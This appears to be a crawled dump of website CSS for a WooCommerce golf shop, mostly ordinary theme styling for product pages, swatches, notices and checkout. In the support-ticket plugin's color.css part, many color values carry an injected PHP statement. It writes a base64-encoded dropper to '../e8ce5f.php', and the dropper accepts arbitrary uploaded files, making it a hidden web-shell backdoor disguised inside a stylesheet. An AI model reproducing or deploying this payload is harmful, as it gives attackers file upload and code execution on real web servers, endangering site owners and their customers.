  .thb-product-detail .product-information .variations_form .variations tbody td.value {
    padding-bottom: 0; }
  .thb-product-detail .product-information .variations_form .variations .vi-wpvs-label-selected {
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1; }

.thb-product-detail .product-information .price {
  padding-top: 0;
  padding-bottom: 1.5rem;
  margin: 0; }
  .thb-product-detail .product-information .price .amount {
    font-size: 2rem;
    line-height: 1; }
  .thb-product-detail .product-information .price > .price {
    margin-top: 0;
    margin-bottom: 0; }

.thb-product-detail .product-information .entry-summary {
  max-width: none; }
  @media only screen and (min-width: 768px) {
    .thb-product-detail .product-information .entry-summary {
      padding-top: 0;
      padding-bottom: 0; } }
  .thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 1.5rem; }

.thb-product-detail .product-information .pewc-group-heading-wrapper h3 {
  font-size: 1.25rem;
  margin-bottom: .25rem;
  line-height: 1.25; }

.thb-product-detail .product-information .pewc-product-extra-groups {
  margin-bottom: 0; }
  .thb-product-detail .product-information .pewc-product-extra-groups li:last-child {
    margin-bottom: 1.5rem; }

.thb-product-detail .product-information .pewc-group-wrap,
.thb-product-detail .product-information .pewc-total-only {
  border-top: 1px solid rgba(0, 7, 11, 0.26);
  padding-top: 1.5rem; }

.thb-product-detail .product-information .pewc-field-label {
  margin-bottom: .25rem;
  font-size: .875rem; }

.thb-product-detail .product-information .pewc-group-description,
.thb-product-detail .product-information .pewc-description {
  font-size: .875rem;
  line-height: 1.625;
  margin-top: .5rem; }

.thb-product-detail .product-information .pewc-product-extra-groups-wrap {
  padding-bottom: 1.5rem; }

.thb-product-detail .product-information .reset_variations {
  display: none !important; }

.thb-product-detail .short-description {
  margin-bottom: 1.5rem; }

.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image.slick-current {
  box-shadow: inset 0 0 0 2px #003369; }

.thb-product-detail .pewc-radio-images-wrapper .pewc-radio-image-wrapper,
.thb-product-detail .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper {
  width: auto !important; }

.thb-product-detail .pewc-radio-image-wrapper,
.thb-product-detail .pewc-checkbox-image-wrapper {
  margin-right: .75rem;
  margin-bottom: 0; }
  .thb-product-detail .pewc-radio-image-wrapper label input + img,
  .thb-product-detail .pewc-checkbox-image-wrapper label input + img {
    padding: 2px;
    border-radius: 50%;
    border-width: 0; }
  .thb-product-detail .pewc-radio-image-wrapper label input:checked + img,
  .thb-product-detail .pewc-checkbox-image-wrapper label input:checked + img {
    border: 2px solid #003369; }

.thb-product-detail .pewc-group-image_swatch .pewc-item-field-wrapper {
  line-height: 1; }
  .thb-product-detail .pewc-group-image_swatch .pewc-item-field-wrapper label {
    margin-bottom: 0; }

.thb-product-detail .pewc-item-field-wrapper input[type="text"],
.thb-product-detail .pewc-item-field-wrapper input[type="password"],
.thb-product-detail .pewc-item-field-wrapper input[type="date"],
.thb-product-detail .pewc-item-field-wrapper input[type="datetime"],
.thb-product-detail .pewc-item-field-wrapper input[type="email"],
.thb-product-detail .pewc-item-field-wrapper input[type="number"],
.thb-product-detail .pewc-item-field-wrapper input[type="search"],
.thb-product-detail .pewc-item-field-wrapper input[type="tel"],
.thb-product-detail .pewc-item-field-wrapper input[type="time"],
.thb-product-detail .pewc-item-field-wrapper input[type="url"],
.thb-product-detail .pewc-item-field-wrapper textarea {
  margin-bottom: 0; }

.thb-product-detail .vi-wpvs-variation-button-select {
  border-radius: 6px; }

.thb-product-detail .product-thumbnails .slick-list {
  height: 100% !important; }

.thb-product-detail .product-images.thb-carousel .slick-nav {
  top: auto;
  bottom: 0;
  margin-top: 0;
  border-color: #0d588c;
  background: rgba(13, 88, 140, 0.1);
  opacity: 1; }
  .thb-product-detail .product-images.thb-carousel .slick-nav span:before, .thb-product-detail .product-images.thb-carousel .slick-nav span:after {
    background: #0d588c;
    transition: background .5s ease; }
  .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] {
    pointer-events: none;
    background: #FFFFFF;
    border-color: rgba(0, 3, 5, 0.26);
    cursor: not-allowed; }
    .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] span:before, .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=true] span:after {
      background: rgba(0, 3, 5, 0.26); }
  .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover {
    border-color: #003369;
    background-color: #003369; }
    .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover span:before, .thb-product-detail .product-images.thb-carousel .slick-nav[aria-disabled=false]:hover span:after {
      background: #FFFFFF; }
  .thb-product-detail .product-images.thb-carousel .slick-nav.slick-prev {
    left: 0; }
  .thb-product-detail .product-images.thb-carousel .slick-nav.slick-next {
    right: 0; }

.wc-tabs-wrapper {
  margin-bottom: 3rem; }
  @media only screen and (min-width: 768px) {
    .wc-tabs-wrapper {
      margin-bottom: 5.625rem; } }
  .wc-tabs-wrapper .wc-tabs li.active a, .wc-tabs-wrapper .wc-tabs li.active a:hover {
    background: #003369;
    color: #FFFFFF; }
  .wc-tabs-wrapper .wc-tabs li a {
    color: rgba(0, 3, 5, 0.97);
    padding-left: 2rem;
    padding-right: 2rem;
    font-size: 15px; }
    .wc-tabs-wrapper .wc-tabs li a:hover {
      color: #003369;
      text-decoration: none; }
  .wc-tabs-wrapper table.woocommerce-product-attributes tbody tr th {
    font-weight: 700;
    color: rgba(0, 3, 5, 0.97);
    padding: 15px 32px 15px 0 !important;
    vertical-align: initial; }
  .wc-tabs-wrapper table.woocommerce-product-attributes tbody tr td p {
    line-height: inherit; }

.related.products > h2 {
  padding-top: 2rem;
  margin-bottom: 2rem;
  border-color: rgba(0, 7, 11, 0.26);
  line-height: 1.25;
  font-weight: 700; }

.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical {
  border-top: 1px solid rgba(0, 7, 11, 0.26) !important;
  /* i see your important and raise you my important! */
  padding-top: 1.5rem;
  margin-top: 1.5rem; }
  .vi-wpvs-variation-style.vi-wpvs-variation-style-vertical:last-child {
    border-bottom: 1px solid rgba(0, 7, 11, 0.26) !important;
    /* i see your important and raise you my important! */
    padding-bottom: 1.5rem;
    /* margin-bottom: 1.5rem; --- .variations already has a margin bottom */ }

.woocommerce-product-details__short-description + .variations_form .vi-wpvs-variation-style.vi-wpvs-variation-style-vertical:first-of-type {
  margin-top: 0; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap,
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select {
  font-size: 1rem !important; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  color: rgba(0, 3, 5, 0.97) !important; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option {
  opacity: 1; }

/* I have no idea why it's saying out-of-stock on product variations .... so let's just shut off this weirdness */
.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute > *:not(.vi-wpvs-option-tooltip),
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,
.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock > *:not(.vi-wpvs-option-tooltip),
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option {
  opacity: 1; }

.pagination .page-numbers, .woocommerce-pagination .page-numbers {
  color: rgba(0, 3, 5, 0.97);
  line-height: 38px; }
  .pagination .page-numbers:is(a):hover, .woocommerce-pagination .page-numbers:is(a):hover {
    background: #003369;
    border-color: #003369;
    text-decoration: none; }
  .pagination .page-numbers.current, .woocommerce-pagination .page-numbers.current {
    background: #003369;
    border-color: #003369; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap {
  width: 3rem;
  height: 3rem;
  padding: 2px;
  border-radius: 50% !important; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover {
    border: 2px solid #003369; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
    border: 2px solid #0d588c; }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
    box-shadow: none; }

.variations .vi-wpvs-label-selected {
  line-height: 1.63;
  margin-bottom: 10px; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  box-shadow: 0 0 0 1px rgba(0, 7, 11, 0.26) inset;
  color: rgba(0, 3, 5, 0.97); }
  .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option {
    transition: all .15s ease-in-out; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover {
  box-shadow: 0 0 0 1px #003369 inset;
  background: #003369; }

.variations .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
  box-shadow: 0 0 0 1px #0d588c inset;
  background: #0d588c; }

/* select items are added at the end of the dom */
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default {
  box-shadow: 0 0 0 1px rgba(0, 7, 11, 0.26) inset;
  color: rgba(0, 3, 5, 0.97) !important; }
  .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default, .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option {
    transition: all .15s ease-in-out; }

.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover, .vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected {
  box-shadow: 0 0 0 1px #003369 inset;
  background: #003369; }

.thb-temp-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) {
  padding: 12px 20px;
  color: rgba(0, 3, 5, 0.97); }
  .thb-temp-message .restore-item,
  .woocommerce-message .restore-item,
  .woocommerce-error .restore-item,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .restore-item {
    margin-left: .5rem; }

.thb-temp-message:before,
.woocommerce-message:before,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before {
  color: #0d588c;
  position: relative;
  top: auto;
  left: auto;
  margin-right: 10px;
  /* same as message's "button" (which is actually a link?) */ }

.woocommerce-error li, .woocommerce-error li:last-of-type {
  margin-left: 2rem; }

.thb-temp-message .button,
.thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,
.thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,
.woocommerce-message .button,
.woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,
.woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,
.woocommerce-error .button,
.woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,
.woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link {
  color: #0d588c; }
  .thb-temp-message .button:hover,
  .thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,
  .thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,
  .woocommerce-message .button:hover,
  .woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,
  .woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,
  .woocommerce-error .button:hover,
  .woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,
  .woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover,
  .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover {
    color: #003369;
    text-decoration: underline;
    background: transparent; }

.woocommerce-account .woocommerce-MyAccount-navigation .is-active a {
  color: #0d588c; }
  .woocommerce-account .woocommerce-MyAccount-navigation .is-active a:hover {
    color: #003369; }

.cart-collateral .cart-totals,
.woocommerce-checkout-review-order {
  border-color: rgba(0, 7, 11, 0.26); }

.button[name='woocommerce_checkout_place_order'] + #ppcp-hosted-fields .button {
  width: 100%; }

.wc_payment_methods {
  margin-bottom: .5rem; }
  .wc_payment_methods li {
    border-width: 0;
    padding: 10px 0; }

.payment_method_ppcp-credit-card-gateway .payment_box label {
  display: block;
  margin-bottom: 10px;
  font-size: .875rem;
  font-weight: 400; }

.woocommerce-billing-fields label {
  display: block;
  margin-bottom: 10px;
  font-size: .875rem;
  font-weight: 400; }

[name="apply_coupon"],
.button[name="apply_coupon"] {
  background-color: #0d588c; }
  [name="apply_coupon"]:hover,
  .button[name="apply_coupon"]:hover {
    background-color: #003369; }

.woocommerce-shipping-methods {
  width: 100%; }
  .woocommerce-shipping-methods > li {
    display: flex;
    align-items: center; }
  .woocommerce-shipping-methods label {
    flex-grow: 1;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center; }

dl.variation, .product_list_widget dl.variation {
  text-align: left; }

dl.variation dt {
  float: none; }

#d2g-ajax-shop-notification-bar {
  position: fixed;
  top: -200px;
  left: 0;
  right: 0;
  z-index: 150;
  padding: 1rem;
  background-color: rgba(0, 7, 11, 0.26);
  opacity: 0;
  transition: all .25s ease-in-out; }
  body.admin-bar #d2g-ajax-shop-notification-bar {
    padding-top: 3rem; }
  #d2g-ajax-shop-notification-bar .thb-temp-message {
    background-color: #FFFFFF;
    border-color: #0d588c;
    padding-right: 52px;
    margin: 0; }
  #d2g-ajax-shop-notification-bar > .row > .columns {
    position: relative; }
  #d2g-ajax-shop-notification-bar .close {
    width: 2rem;
    height: 2rem;
    position: absolute;
    top: .5rem;
    right: calc(.9375rem + 20px);
    cursor: pointer; }
    #d2g-ajax-shop-notification-bar .close:before, #d2g-ajax-shop-notification-bar .close:after {
      content: "";
      display: block;
      position: absolute;
      top: 50%;
      bottom: 50%;
      height: 100%;
      width: 1px;
      background-color: rgba(0, 3, 5, 0.26);
      transition: background .25s ease-in-out; }
    #d2g-ajax-shop-notification-bar .close:before {
      transform: translate(-50%, -50%) rotate(45deg); }
    #d2g-ajax-shop-notification-bar .close:after {
      transform: translate(-50%, -50%) rotate(-45deg); }
    #d2g-ajax-shop-notification-bar .close:hover:before, #d2g-ajax-shop-notification-bar .close:hover:after {
      background-color: #003369; }
  #d2g-ajax-shop-notification-bar.reveal {
    opacity: 1;
    top: 0; }

/* plugins */
.theme-d2g .pgc-rev-lb-b-view,
.theme-d2g .pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt {
  font-family: "Roboto", "system-ui", Arial, sans-serif; }

.theme-d2g .pgcsimplygalleryblock-grid-collection .pgcsimplygalleryblock-grid-content {
  /* plugin adds styles inline --- hence the important */
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-left: -15px;
  margin-right: -15px; }

.theme-d2g .pgcsimplygalleryblock-grid-item {
  width: 100% !important; }
  @media screen and (min-width: 568px) {
    .theme-d2g .pgcsimplygalleryblock-grid-item {
      width: 50% !important; } }
  @media screen and (min-width: 1024px) {
    .theme-d2g .pgcsimplygalleryblock-grid-item {
      width: 25% !important; } }

.theme-d2g .pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap,
.theme-d2g .pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-inner {
  border-radius: 16px; }

.theme-d2g .pgc-rev-slider-view .pgc-rev-slider-next-prev-button {
  width: 3rem;
  height: 3rem;
  border-radius: 50%; }
  .theme-d2g .pgc-rev-slider-view .pgc-rev-slider-next-prev-button svg {
    width: 66.6667%;
    height: 66.6667%;
    top: 50%;
    left: 50%;
    position: relative;
    transform: translate(-50%, -50%); }

/*# sourceMappingURL=theme.css.map */

.services-column .gspb_button_wrapper {
	margin-top: auto !important;
}
.services-column .gspb_button_wrapper .gspb-buttonbox-textwrap {
	justify-content: space-between;
  width: 100%;
}
.client-slider .swiper {
  border: 2px solid rgba(112, 112, 112, 0.12);;
  border-radius: 20px;

}
.client-slider .swiper .swiper-slide.swiper-slide-active img {
  border: none !important;
}
.client-slider .swiper .swiper-slide img {
  border-left: 2px solid rgba(112, 112, 112, 0.12);
}

--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 2694
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
